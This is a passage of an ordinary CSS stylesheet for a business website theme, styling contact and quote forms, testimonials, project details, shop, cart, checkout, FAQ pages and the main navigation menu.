	color:#fff;
}
.touch .touch_bg .touch_middle .input_form form .submit {
    background: #f6ba18;
    border: 1px solid #f6ba18;
    text-transform: uppercase;
    letter-spacing: 1px;
    font: 600 1.2em/2.1em 'Montserrat', sans-serif;
    padding: 7px 22px 7px 22px;
    color: #fff;
    margin-top: 10px;
    border-radius: 5px;
    letter-spacing: 1px;
}
.touch .touch_bg .touch_middle .input_form form .submit:hover {
    color: #fff;
    border-color: #bb793c;
}
.touch .touch_bg .touch_middle .input_form #success,
.touch .touch_bg .touch_middle .input_form #error {} .touch .touch_bg .touch_middle .input_form #success p,
.touch .touch_bg .touch_middle .input_form #error p {} .touch .touch_bg .touch_middle .input_form #success {
    color: lawngreen;
}
.touch .touch_bg .touch_middle .input_form #success p {
    color: lawngreen;
}
.touch .touch_bg .touch_middle .input_form #error {
    color: orangered;
}
.touch .touch_bg .touch_middle .input_form #error p {
    color: orangered;
}
#mapBox {
    height: 425px;
}
#map-area {
    position: relative;
}
#map-area::before {
    background: #000000 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.4;
    position: absolute;
    top: 0;
    width: 100%;
}
.touch p {
    margin: 0 0 1.2em;
    padding: 0;
    font: 400 1em/1.8em "Open Sans", sans-serif;
    color: #8E8D8D;
}
.touch h6 {
    color: #1088cc;
    font: 400 1.2em/1.8em "Open Sans", sans-serif;
    letter-spacing: 0.3px;
    font-style: italic;
	 margin: 0px 0px 10px 0px!important;
}
.touch h6 span {
    color: #de5842;
    font: 400 1.2em/1.8em "Open Sans", sans-serif;
    letter-spacing: 0.3px;
    font-style: italic;
}
/* ==============================
  28. Testimonials page styles
============================== */

.sectpad-t {
    padding: 6em 0 0;
}
.testimonial-parea {
    padding: 0 0 6em;
}
.testimonials p {
    font: 400 14px/26px "Open Sans", sans-serif;
    letter-spacing: 0.3px;
    color: #898989;
    padding-top: 25px;
    margin: 0;
}
.testimonial-col-p {
    padding: 5em 1em 1em;
    border-bottom: 1px solid #e4e4e4;
}
.testimonial-p .media-body h3 {
    font: 400 1.2em/1em "Open Sans", sans-serif;
    letter-spacing: 0.3px;
    color: #242424;
    margin: 0 0 0.8em;
    padding: 0;
}
.testimonial-p .media-body p {
    font: 400 1em/1.8em "Open Sans", sans-serif;
    letter-spacing: 0.3px;
    color: #898989;
    margin-bottom: 1em;
}
.testimonial-p .media-body a {
    font: 600 14px/26px "Open Sans", sans-serif;
    letter-spacing: 0.3px;
    color: #1fb5c7;
    font-style: italic;
    text-align: left;
    display: block;
	text-decoration: none;
}
.testimonial-p .media-body h6 {
    text-align: right;
    display: block;
}
.testimonial-p .media-left {
    padding-right: 60px;
}
.testimonial-p .media-left a img {
    width: 140px;
    height: 153px;
	max-width: initial
}
@media (max-width: 479px) {
    .testimonial-p .media-left {
        display: block;
        text-align: center;
        padding-right: 0;
    }
    .testimonial-p .media-body h3 {
        padding: 1em 0 0;
    }
}
.section_header-t {
    position: relative;
    padding: 0;
}
.section_header-t h2 {
    font: bold 2.2em/1.2em "Alegreya", serif;
    color: #000;
    text-transform: uppercase;
    position: relative;
    padding-bottom: 20px;
    letter-spacing: 0.3px;
    margin: 0;
}
.section_header-t h2:before {
    content: "";
    width: 55px;
    height: 3px;
    display: inline-block;
    background: #fab90a;
    position: absolute;
    bottom: 0;
}
/* ==============================
  29. Request a quote Page styles
============================== */

.section_header-r {
    position: relative;
    padding: 0;
    margin: 0 0 1em;
}
.section_header-r h2 {
    font: bold 2.2em/1.2em "Alegreya", serif;
    color: #000;
    text-transform: uppercase;
    position: relative;
    padding-bottom: 20px;
    letter-spacing: 0.3px;
    margin: 0 0 1em;
}
.section_header-r h2:before {
    content: "";
    width: 55px;
    height: 3px;
    display: inline-block;
    background: #fab90a;
    position: absolute;
    bottom: 0;
}
.req-page-area {
    background: #f7f7f7;
    border: 1px solid #eeeeee;
    overflow: hidden;
    padding: 3em 1em 0;
    position: relative;
}
.req-page span {
    display: block;
    color: #404040;
    font: 600 1em/1.2em "Open Sans", sans-serif;
    margin: 0 0 0.6em;
}
.req-page-area .img-responsive {
    display: inline-block;
}
.req-page-area form .form-control {
    margin-bottom: 20px;
    border-radius: 0;
    font: 15px/31px "Open Sans", sans-serif;
    color: #242424;
    padding: 11px 20px;
    border: 1px solid #e1e1e1;
    height: auto;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.pad-left {
    margin: 0 0 5em 10px;
}
.req-img {
    position: absolute;
    bottom: 0;
    right: 0;
}
.req-page-area form .submit {
    background: #f6ba18;
    border: 1px solid #f6ba18;
    text-transform: uppercase;
    letter-spacing: 1px;
    font: 600 1.2em/2.1em 'Montserrat', sans-serif;
    padding: 7px 22px 7px 22px;
       color: #fff;
    margin-top: 10px;
    border-radius: 5px;
    letter-spacing: 1px;
}
.req-page-area form .submit:hover {
    color: #fff;
    border-color: #bb793c;
    background: #f6ba18;
}
.req-page-area form .form-control:hover,
.req-page-area form .form-control:focus {
    border: 1px solid #d6d6d6;
    border-color: #d6d6d6;
}
.req-page-area form .form-control:focus {
    -webkit-box-shadow: 0 0 6px 0 rgba(215, 149, 62, 0.57);
    box-shadow: 0 0 6px 0 rgba(215, 149, 62, 0.57);
}
.req-page-area .form-control.error {
    margin-bottom: 0;
}
.req-page-area form .form-control.error + .error {
    font: 13px/24px "Open Sans", sans-serif;
    margin-bottom: 20px;
    margin-top: 5px;
    color: red;
    font-weight: normal;
}
.req-page-area form textarea.form-control {
    margin-bottom: 32px;
    resize: none;
    padding: 15px 20px;
    height: 203px;
}
.req-page-area span {
    color: #404040;
    font: 1.1em/1.1em "Open Sans", sans-serif;
    display: block;
    padding: 0 0 0.5em;
}
.req-page-area .input_form #success {
    color: lawngreen;
}
.req-page-area .input_form #error {
    color: orangered;
}
.req-page-area .input_form #success,
.req-page-area .input_form #error {
    position: absolute;
    top: -15px;
    display: block;
    right: 0;
    left: 0;
    bottom: -15px;
    background: rgba(0, 0, 0, 0.5);
    display: none;
}
/* ==============================
  30. Project details page styles
============================== */

.pro-det-img img {
    max-width: 100%;
}
.pro-content {
    padding: 4em 0 0;
}
.projects_hours {
    border-top: 1px solid #e3e3e3;
    border-bottom: 1px solid #e3e3e3;
    padding: 2em 0;
    margin: 1.5em 0 0;
}
.projects_hours p {
    color: #242424;
    font: 600 1.3em/2em "Open Sans", sans-serif;
    margin: 0!important;
    padding: 0;
}
.projects_hours p span {
    display: block;
    color: #777;
    font: 400 1em/1.8em "Open Sans", sans-serif;
}
.project-con {
    background: #f5f5f5;
    padding: 34px 40px;
    margin: 3em 0;
}
.project-con h2 {
    color: #242424;
    font: 600 1.3em/2em "Open Sans", sans-serif;
    margin: 0;
    padding: 0 0 1em;
}
.project-con p {
    color: #898989;
    margin: 0 0 1.2em;
    padding: 0;
    font: 400 1em/1.8em "Open Sans", sans-serif;
    letter-spacing: 0.3px;
}
.project-scop {} .project-scop .pro-img img {
    max-width: 100%;
}
.project-scop h3 {
    color: #242424;
    font: 600 1.3em/1em "Open Sans", sans-serif;
    margin: 0;
    padding: 0 0 1em;
}
.project-scop p {
    margin: 0 0 1.2em;
    padding: 0;
    font: 400 1em/1.8em "Open Sans", sans-serif;
    letter-spacing: 0.3px;
    color: #777777;
}
.project-scop .scope-item {
    margin: 0;
    padding: 0;
    display: inline-block;
    padding: 7px 0px;
}
.project-scop .scope-item li {
    list-style: none;
    font: 400 1.1em/1.5em "Open Sans", sans-serif;
    color: #009bb3;
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
    display: block;
    padding-left: 30px;
    padding-bottom: 10px;
}
.project-scop .scope-item li:before {
    content: "\f0a4";
    width: 30px;
    height: auto;
    font: normal normal normal 14px/24px FontAwesome;
    font-size: 16px;
    text-rendering: auto;
    color: #009bb3;
    cursor: pointer;
    float: left;
    margin-left: -30px;
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
}
/*====================================================*/

.submit {
    color: #fff;
    text-transform: uppercase;
    margin-top: 8px;
    text-shadow: none;
    -webkit-text-shadow: none;
    position: relative;
    letter-spacing: 0.4px;
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
    z-index: 1;
}
.submit:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: #009bb3;
    top: 0;
    left: 0;
    right: 0;
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    transform-origin: 0 50%;
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
    z-index: -1;
}
.submit:hover,
.submit:focus {
    color: #fff;
    border-color: #bb793c;
}
.submit:hover:before,
.submit:focus:before {
    -webkit-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
}
/* shop page styles */

.shop-item-wrapper {
    margin-left: -10px;
    margin-right: -10px;
}
.single-shop-item {
    margin: 0 -5px;
    margin-bottom: 50px;
    position: relative;
    overflow: hidden;
}
.single-shop-item .img-box {
    overflow: hidden;
}
.single-shop-item .img-box img {
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    transition: all .3s ease-out;
}
.single-shop-item .img-box img:hover {
    -webkit-transform: scale(1.2) translateZ(0);
    transform: scale(1.2) translateZ(0);
}
.single-shop-item .content {
    text-align: center;
    margin-top: 25px;
}
.single-shop-item .content h3 {
    font-size: 15px;
    font-weight: bold;
    color: #242424;
    margin: 0;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.single-shop-item .content .review-box i {
    font-size: 13px;
    color: #FAB90A;
}
.single-shop-item .content .price {
    font-family: 'Alegreya';
    font-size: 25px;
    color: #2D2D2D;
    font-style: italic;
    display: block;
}
.single-shop-item .content a.thm-btn {
    background: #FAB90A;
    border-radius: 5px;
    color: #000000;
    text-transform: uppercase;
    line-height: 32px;
    display: inline-block;
    letter-spacing: .05em;
    font-family: 'Open Sans';
    font-weight: 600;
    padding: 0 18px;
    margin-top: 10px;
}
.single-shop-item .content a.thm-btn:hover {
    background: #019BB2;
    color: #fff;
}
.shop-page .page-navigation {
    margin-top: 0;
    text-align: center;
}
/*popular product widget */

.single-sidebar-widget .best-seller.popular-post .content a h4 {
    font-size: 13px;
    text-transform: uppercase;
    font-family: 'Open Sans';
    color: #242424;
    margin: 0;
}
.single-sidebar-widget .best-seller.popular-post .content p {
    font-size: 25px;
    color: #2D2D2D;
    font-family: 'Alegreya';
    font-style: italic;
    margin: 10px 0 15px;
}
.single-sidebar-widget .best-seller.popular-post .content a.read-more {
    font-size: 13px;
    text-transform: uppercase;
    color: #1CBAC8;
    font-weight: bold;
    font-family: 'Raleway';
    letter-spacing: .03em;
}
/* product details page styles */

.product-details-content {
    margin-bottom: 80px;
}
.product-details-content .img-box,
.product-details-content .content-box {
    display: table-cell;
    vertical-align: top;
}
.product-details-content .img-box {
    border: 1px solid #E2E2E2;
}
.product-details-content .content-box {
    padding-left: 65px;
}
.product-details-content .content-box .title h3 {
    font-size: 20px;
    color: #242424;
    text-transform: uppercase;
    font-weight: 800;
    font-family: 'Raleway';
    margin: 0;
}
.product-details-content .content-box p {
    font-size: 14px;
    color: #959595;
    line-height: 26px;
}
.product-details-content .content-box .content-text {
    border-top: 1px solid #EAEAEA;
    border-bottom: 1px solid #EAEAEA;
    margin-top: 20px;
    padding-top: 19px;
    padding-bottom: 15px;
    margin-bottom: 30px;
}
.product-details-content .content-box .cart-btn {
    font-size: 15px;
    line-height: 54px;
    background: #1FB5C7;
    padding: 0 33px;
    letter-spacing: .1em;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
    display: inline-block;
    margin-top: 28px;
    background: #FAB90A;
    font-size: 20px;
    font-weight: bold;
    font-family: 'Raleway';
    color: #000000;
    border-radius: 5px;
    padding: 0 49px;
}
.product-details-content .content-box .cart-btn i {
    font-size: 25px;
    margin-right: 20px;
}
.product-details-content .content-box .price,
.product-details-content .content-box .quantity {
    font-size: 16px;
    color: #1F1F1F;
}
.product-details-content .content-box .price span {
    font-size: 35px;
    color: #292929;
    margin-left: 20px;
    font-style: italic;
    font-family: 'Alegreya';
}
.product-details-content .content-box .quantity {
    margin-top: 20px;
}
.product-details-content .content-box .quantity input {
    width: 40px;
    height: 35px;
    border: 1px solid #D9D9D9;
    text-align: center;
    line-height: 33px;
    padding-left: 10px;
    margin-left: 20px;
}
.product-tab-box {
    margin-bottom: 80px;
}
.product-tab-box .vc_tta-tabs-container ul {
    margin: 0;
    padding: 0;
}
.product-tab-box .vc_tta-tabs-container ul li {
    list-style: none;
    display: inline-block;
    margin-right: 6px;
}
.product-tab-box .vc_tta-tabs-container ul li.active a {
    background: #FFFFFF;
    border-bottom-color: #fff;
    border-top: 3px solid #FAB90A;
    line-height: 44px;
}
.product-tab-box .vc_tta-tabs-container ul li a {
    display: block;
    font-size: 13px;
    line-height: 44px;
    border: 1px solid #E2E2E2;
    text-transform: uppercase;
    background: #F7F7F7;
    color: #242424;
    padding: 0 29px;
}
.product-tab-box .tab-content {
    margin-top: -1px;
    border: 1px solid #E2E2E2;
    padding-top: 50px;
    padding-left: 40px;
    padding-right: 40px;
    padding-bottom: 65px;
}
.product-tab-box .tab-content h3 {
    margin: 0;
    font-size: 18px;
    margin-bottom: 12px;
}
.product-tab-box .tab-content p {
    color: #898989;
    font-size: 14px;
    margin-top: 15px;
	font-family: 'Open Sans', sans-serif;
}
.product-tab-box .tab-content p:first-child {
    margin-top: 0;
}
/* cart page styles */

.cart-page {
    padding: 80px 0px;
}
.cart-page .table {
    margin: 0;
}
.cart-page table > tbody > tr > td,
.cart-page .table > thead > tr > th {
    border: none;
}
.cart-page .table thead {
    background: #F9F9F9;
}
.cart-page .table > thead > tr > th {
    font-weight: normal;
    color: #000000;
    font-size: 13px;
    line-height: 60px;
    padding: 0 40px;
    font-weight: 500;
    border: 1px solid #EBEBEB;
    border-bottom: 0;
    text-transform: uppercase;
    text-align: center;
}
.cart-page .table > thead > tr > th.close {
    color: transparent;
}
.cart-page .table > tbody > tr > td.preview {
    padding: 25px 50px;
}
.cart-page .table > tbody > tr > td {
    border: 1px solid #ebebeb;
    color: #898989;
    font-size: 14px;
    font-weight: 500;
    line-height: 42px;
    padding: 60px 25px;
    text-align: center;
}
.cart-page .table > tbody > tr > td.price {
    font-size: 16px;
}
.cart-page .table > tbody > tr > td.del-item {
    text-align: center;
}
.cart-page .table > tbody > tr > td.total {
    font-size: 16px;
}
.cart-page .table > tbody > tr > td .select-box select:focus {
    outline: none;
}
.cart-page .table > tbody > tr > td.del-item {
    color: #c56e21;
    font-size: 18px;
    font-weight: normal;
}
.cart-page .bottom-box {
    background: #f9f9f9 none repeat scroll 0 0;
    margin: 0 0 50px;
    padding: 30px 25px;
    border-left: 1px solid #ebebeb;
    border-bottom: 1px solid #ebebeb;
    border-right: 1px solid #ebebeb;
}
.cart-page .bottom-box .cupon-box input {
    border: 1px solid #eeeeee;
    color: #000000;
    line-height: 36px;
    margin-right: 10px;
    outline: medium none;
    padding: 0 20px;
    width: 130px;
}
.cart-page .bottom-box .cupon-box button {
    padding: 0 20px;
    color: #fff;
    background: #E3E3E3;
    text-transform: capitalize;
    border: none;
    outline: none;
    font-weight: normal;
    line-height: 36px;
    color: #000000;
}
.cart-page .add-to-cart-wrap {
    text-align: right;
}
.cart-page .add-to-cart-wrap a .cart-button {
    background: #252525 none repeat scroll 0 0;
    border-radius: 5px;
    display: inline-block;
}
.cart-page .add-to-cart-wrap a .cart-button p {
    color: #ffffff;
    display: inline-block;
    float: left;
    font-size: 12px;
    line-height: 35px;
    margin: 0;
    padding-left: 21px;
    padding-right: 17px;
    text-transform: uppercase;
    border-right: 1px solid #000000;
}
.cart-page .add-to-cart-wrap a .cart-button i {
    border-left: 1px solid #404040;
    color: #98bc24;
    display: inline-block;
    float: left;
    font-size: 17px;
    line-height: 35px;
    padding-left: 14px;
    padding-right: 15px;
}
.cart-page .add-to-cart-wrap a:before {
    background: #98BC24;
}
.cart-page .cart-total-box li {
    border-bottom: 1px solid #ebebeb;
    border-left: 1px solid #ebebeb;
    border-right: 1px solid #ebebeb;
    font-weight: 500;
    line-height: 58px;
    padding: 0 25px;
    color: #000000;
    font-size: 13px;
    text-transform: uppercase;
}
.cart-page .cart-total-box li:first-child {
    border-top: 1px solid #EBEBEB;
}
.cart-page .cart-total-box li span {
    color: #898989;
    margin-left: 50px;
    font-size: 16px;
}
.cart-page .cart-total-box .cart-total {
    background: #F9F9F9;
}
.cart-page .cart-total-box .proceed-to-checkout {
    text-align: right;
    border: none;
}
.cart-page .cart-total-box .proceed-to-checkout a {
    line-height: 30px;
    font-size: 14px;
}
.cart-page .cart-total-box .proceed-to-checkout a .cart-button {
    background: #252525 none repeat scroll 0 0;
    border-radius: 5px;
    display: inline-block;
    margin-top: 24px;
}
.cart-page .cart-total-box .proceed-to-checkout a .cart-button p {
    border-right: 1px solid #000000;
    color: #ffffff;
    display: inline-block;
    float: left;
    font-size: 12px;
    line-height: 40px;
    margin: 0;
    padding-left: 21px;
    padding-right: 17px;
    text-transform: uppercase;
}
.cart-page .cart-total-box .proceed-to-checkout {
    padding-right: 0;
    padding-top: 10px;
    border: 1px solid #ebebeb;
    border-top: 0;
    padding-bottom: 10px;
    padding-right: 20px;
}
.cart-page .cart-total-box .proceed-to-checkout .cart-btn {
    background: #FAB90A;
    border-radius: 5px;
    color: #000000;
    text-transform: uppercase;
    line-height: 32px;
    display: inline-block;
    letter-spacing: .05em;
    font-family: 'Open Sans';
    font-weight: 600;
    padding: 0 18px;
    margin-top: 10px;
}
.cart-page .cart-total-box .proceed-to-checkout .cart-btn i {
    font-size: 17px;
    margin-right: 7px;
}
.cart-page .cart-total-box .proceed-to-checkout .cart-btn:hover {
    background: #1FB5C7;
    color: #fff;
    border-color: #1FB5C7;
}
.cart-page .cart-total-box .proceed-to-checkout a .cart-button i {
    border-left: 1px solid #404040;
    color: #98bc24;
    display: inline-block;
    float: left;
    font-size: 17px;
    line-height: 40px;
    padding-left: 14px;
    padding-right: 15px;
}
.cart-page .cart-total-box .proceed-to-checkout a:before {
    background: #98BC24;
}
.cart-page .select-box {
    width: 100px;
}
.cart-page .select-menu + .ui-selectmenu-button .ui-selectmenu-text {
    border-right: 1px solid #E5E5E5;
}
.cart-page .select-menu + .ui-selectmenu-button {
    width: 100% !important;
    border-radius: 0;
    padding: 0px 40px 0 20px;
    border: 1px solid #E5E5E5;
    height: 42px;
    background: #fff;
    outline: none;
    color: #898989;
}
.cart-page .thm-btn {
    font-size: 14px;
    padding: 7px 23px;
}
.cart-page .select-menu + .ui-selectmenu-button .ui-selectmenu-text {
    padding: 0;
    font-weight: normal;
    font-family: 'Open Sans', sans-serif;
    line-height: 42px;
}
.cart-page .select-menu + .ui-selectmenu-button .ui-icon.ui-icon-triangle-1-s {
    background: url(../images/select-menu-arrow.png) 0 0 no-repeat;
    width: 16px;
    height: 6px;
    margin-top: -3px;
    margin-right: 4px;
}
.cart-page .bottom-box .cart-btn {
    background: #FAB90A;
    border-radius: 5px;
    color: #000000;
    text-transform: uppercase;
    line-height: 32px;
    display: inline-block;
    letter-spacing: .05em;
    font-family: 'Open Sans';
    font-weight: 600;
    padding: 0 18px;
    margin-top: 10px;
}
.cart-page .bottom-box .cart-btn i {
    font-size: 17px;
    margin-right: 7px;
}
.cart-page .bottom-box .cart-btn:hover {
    background: #D6B161;
    color: #fff;
    border-color: #D6B161;
}
.ui-selectmenu-menu .ui-menu {
    background: #fff;
}
.ui-selectmenu-menu .ui-menu-item {
    font-size: 16px;
    font-family: 'PT Serif', sans-serif;
    font-style: italic;
    padding: 5px 20px;
    border-bottom: 1px solid #E1E1E1;
    text-transform: capitalize;
}
.ui-selectmenu-menu .ui-menu-item.ui-state-focus {
    background: #00ACD9;
    border-color: #00ACD9;
    color: #fff;
    font-weight: normal;
}
/* checkout page styles */

#checkout-content .return-customer {
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #ebebeb;
    margin-bottom: 45px;
    padding: 21px 30px;
}
#checkout-content .return-customer p {
    color: #898989;
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 0;
}
#checkout-content .return-customer a {
    color: #11A9E0;
}
#checkout-content label,
#checkout-content input[type="text"] {
    display: block;
}
#checkout-content label {
    color: #8e8d8d;
    font-size: 14px;
    font-weight: 500;
    line-height: 26px;
    margin-bottom: 4px;
}
#checkout-content input[type="text"] {
    border: 1px solid #e2e2e2;
    color: #c6c6c6;
    font-size: 14px;
    font-weight: 400;
    height: 40px;
    line-height: 40px;
    margin-bottom: 10px;
    outline: medium none;
    padding: 0 20px;
    width: 100%;
}
.left-checkout .section-title2.ship-to-different {
    margin-bottom: 39px;
    margin-top: 68px;
}
#checkout-content input[type="text"]:last-child {
    margin-bottom: 0;
}
#checkout-content .left-checkout > .row {
    margin-bottom: 23px;
}
#checkout-content .row span b {
    color: #8e8d8d;
    font-size: 14px;
    font-weight: 500;
}
#checkout-content input[type="checkbox"] {
    display: inline-block;
    margin: 0 15px 0 0;
    vertical-align: middle;
    float: left;
    margin-top: 4px;
}
#checkout-content textarea {
    width: 100%;
    height: 100px;
    border: 1px solid #E2E2E2;
    padding: 10px 20px;
    outline: none;
}
#checkout-content .ship-different {
    margin-top: 80px;
}
#checkout-content .order-box {
    border: 1px solid #D9D9D9;
    padding: 30px;
}
#checkout-content .order-box ul li {
    color: #8e8d8d;
    display: block;
    font-size: 14px;
    font-weight: 400;
    line-height: 45px;
}
#checkout-content .order-box ul li.total {
    border-bottom: 1px solid #e2e2e2;
    border-top: 1px solid #e2e2e2;
    color: #242424;
}
#checkout-content .order-box ul li span {
    color: #898989;
    display: inline-block;
    float: right;
    font-size: 14px;
    font-family: "Open Sans", sans-serif;
}
#checkout-content .order-box ul li span.bold {
    color: #242424;
    font-size: 18px;
    font-weight: 500;
    font-family: "Open Sans", sans-serif;
}
#checkout-content .order-box ul li a span {
    color: #11A9E0;
    font-size: 13px;
    font-weight: 500;
    font-family: "Raleway", sans-serif;
}
#checkout-content .order-box ul li.place-order-button {
    padding-top: 20px;
    line-height: 30px;
}
#checkout-content .order-box ul li input[type="radio"] {
    margin-right: 10px;
}
#checkout-content .order-box ul li .note {
    background: #ECECEC;
    padding: 25px;
    color: #8E8D8D;
    line-height: 24px;
    font-size: 14px;
    font-weight: normal;
    position: relative;
}
#checkout-content .order-box ul li .note .fa {
    font-size: 35px;
    position: absolute;
    top: -22px;
    left: 25px;
    color: #ECECEC;
}
#checkout-content .order-box ul li a.place-order {
    background: #FD9C1E;
    text-transform: uppercase;
    display: inline-block;
    line-height: 36px;
    font-weight: 700;
    color: #fff;
    padding: 0 40px;
    margin-top: 30px;
}
#checkout-content .select-menu + .ui-selectmenu-button .ui-selectmenu-text {
    padding: 0;
    font-weight: normal;
    font-family: 'Open Sans', sans-serif;
    line-height: 42px;
    color: #898989;
    text-transform: capitalize;
}
#checkout-content .select-menu + .ui-selectmenu-button .ui-icon.ui-icon-triangle-1-s {
    background: url(../images/select-menu-arrow.png) 0 0 no-repeat;
    width: 14px;
    height: 6px;
    margin-top: -3px;
    margin-right: 8px;
}
#checkout-content .select-menu + .ui-selectmenu-button {
    width: 100% !important;
    border-radius: 0;
    padding: 0px 20px;
    border: 1px solid #E5E5E5;
    height: 42px;
    background: #fff;
    outline: none;
    color: #898989;
}
#checkout-content .thm-btn {
    background: #FAB90A;
    border-radius: 5px;
    color: #000000;
    text-transform: uppercase;
    line-height: 42px;
    display: inline-block;
    letter-spacing: .05em;
    font-family: 'Open Sans';
    font-weight: 600;
    padding: 0 18px;
    margin-top: 10px;
    float: right;
}
#checkout-content .thm-btn i {
    font-size: 17px;
    margin-left: 7px;
}
#checkout-content .thm-btn:hover {
    background: #1FB5C7;
    color: #fff;
    border-color: #1FB5C7;
}
/* faq page styles */

.faq-page .sec-title h2 {
    margin: 0;
}
.faq-page .sec-title p {
    margin-top: 20px;
}
.faq-form {
    background: #F9F9F9;
    padding: 20px 30px;
    border: 1px solid #EAEAEA;
    margin-bottom: 50px;
    margin-top: 30px;
}
.faq-form input {
    height: 44px;
    border: 1px solid #E9E9E9;
    outline: none;
    padding-left: 25px;
    width: 79%;
    position: relative;
    top: 1px;
}
.faq-form .thm-btn {
    padding: 0px 41px;
    line-height: 44px;
    border-radius: 0;
    margin-left: -4px;
    border: none;
    position: relative;
    top: 1px;
    background: #1FB5C7;
}
.faq-page .accrodion .accrodion-title h4 {
    text-transform: none;
    font-weight: normal;
    color: #8E8D8D;
}
.faq-page .accrodion.active .accrodion-title {
    background: #1FB5C7;
}
.faq-page .accrodion.active .accrodion-title h4 {
    color: #fff;
}
.faq-page .accrodion.active .accrodion-title h4 {
    color: #fff;
}
.faq-page .accrodion.active .accrodion-title:after {
    border-color: #fff;
    color: #fff;
}
.faq-question-one .single-faq {
    margin-bottom: 28px;
}
.faq-question-one .single-faq:last-child {
    margin-bottom: 0;
}
.faq-question-one .single-faq h3 {
    font-size: 16px;
    line-height: 33px;
    font-weight: bold;
    color: #242424;
    font-family: 'Open Sans', sans-serif;
}
.faq-question-one .single-faq p {
    color: #898989;
    margin-top: 4px;
}
/* ==============================
  31. Home Page 2 styles
============================== */

.wel-t-band {
    position: relative;
    background: #f0f2f3;
    font: 400 1em/1em "Open Sans", sans-serif;
    color: #6e6e6e;
}
.wel-t-band p span {
    color: #3a3a3a;
}
.req-button {
    position: relative;
    float: right;
    margin-left: 1em;
}
.req-button a {
    background: #ffba00;
    color: #fff;
    font:600 15px 'Montserrat', sans-serif;
    display: inline-block;
    padding: 1em 1.52em;
    border-radius: 4px;
    border: 1px solid #ffba00;
    margin: 0;
}
.req-button a:hover {
    border-radius: 4px;
    color: #fff;
    border: 1px solid #53cff5;
    background: #53cff5;
}
.req-button .submit:before {
    background: #53cff5;
}
.req-button .submit:hover {
    color: #fff;
}
.req-button .submit:focus {
    color: #fff;
    border-color: #53cff5;
	text-decoration: none;
}
.top-two-right {
    position: relative;
    overflow: hidden;
    padding: 3.5px 0;
}
.top-two-right .top-panel {
    float: right;
    width: 65%;
}
.nav-home-three {
    background: #0f263a;
    position: relative;
}
.nav-home-three .col-md-3, 
.nav-home-two .col-md-3
{
    display: none;
}
.nav-home-two {
    background: transparent;
}
.pad-logo {
    padding-top: 1.8em;
    padding-bottom: 1.83em;
}
.touch_top_pad {
    padding-top: 0.7em;
    padding-bottom: 0;
}
/*         Home  Navigation    */

.nav-t-holder {
    position: relative;
}
.nav-t-holder .nav-header {
    display: none;
    padding: 12px 20px;
}
.nav-t-holder .nav-t-header button {
    background: transparent;
    border: none;
    outline: none;
    color: #fff;
    font-size: 25px;
    border-radius: 5px;
}
.nav-t-holder .nav-t-footer {
    display: block;
}
.nav-t-holder .nav-t-footer ul.nav > li {
    display: inline-block;
    padding: 1.6em 0;
    position: relative;
}
.nav-t-holder .nav-t-footer ul.nav > li:hover a,
.nav-t-holder .nav-t-footer ul.nav > li.active a {
    color: #fab90a;
    background-color: transparent;
}
.nav-t-holder .nav-t-footer ul.nav > li:last-child > a {
    border: none;
    padding-right: 0;
}
.nav-t-holder .nav-t-footer ul.nav > li:first-child > a
{
    padding: 0 1.3em 0 0;
}
.nav-t-holder .nav-t-footer ul.nav > li > a {
    padding: 0 1.3em;
    display: block;
    color: #fff;
    text-transform: uppercase;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    font-family: 'Montserrat', sans-serif;
    font-size: 16px;
    font-weight: 600;
    border-right: 1px dashed #3f5262;
}
.nav-t-holder .nav-t-footer ul.nav > li > ul.sub-menu {
    top: 100%;
    left: 0;
}
.nav-t-holder .nav-t-footer ul.nav > li > ul.sub-menu.align-right {
    right: 0;
    left: auto;
}
.nav-t-holder .nav-t-footer ul.nav > li:hover > ul.sub-menu {
    visibility: visible;
    opacity: 1;
	display:block;
}
.nav-t-holder .nav-t-footer ul.nav > li > ul.sub-menu > li > ul.sub-menu {
    top: 0;
    left: 100%;
}
.nav-t-holder .nav-t-footer ul.nav > li > ul.sub-menu > li > ul.sub-menu.align-right {
    right: 100%;
    left: auto;
}
.nav-t-holder .nav-t-footer ul.nav > li > ul.sub-menu > li:hover > ul.sub-menu {
    visibility: visible;
    opacity: 1;
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu {
    position: absolute;
    width: 275px;
    opacity: 0;
	display:none;
    visibility: hidden;
    z-index: 99999;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
	padding-left: 0;
	 box-shadow: 0 2px 10px 0 rgba(0, 0, 0, .16);
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, .16);
    -moz-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, .16);
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li {
    display: block;
    padding: 0;
    background: #fff;
	position: relative;
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li:last-child a {
    border-bottom: 0;
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li:last-child a:after {
    display: none;
}
nav.main_menu .nav-holder .nav-t-footer ul.nav > li ul.sub-menu li:hover > a {
    color: #fff;
    background: #51c5e9;
}
.nav-t-holder .nav-t-footer ul.nav > li > ul.sub-menu > li:hover > ul.sub-menu {
    visibility: visible;
    opacity: 1;
	display:block;
}
nav.main_menu .nav-holder ul.nav.ind-menu li.current-menu-item a{
    color: #fab90a;
}

nav.main_menu .nav-holder ul.nav.ind-menu li ul.sub-menu li.current-menu-item a,nav.main_menu .nav-holder ul.nav.ind-menu li ul.sub-menu li.current-menu-item a:active  {
    color: #ffffff!important;
	background: #51c5e9;
}
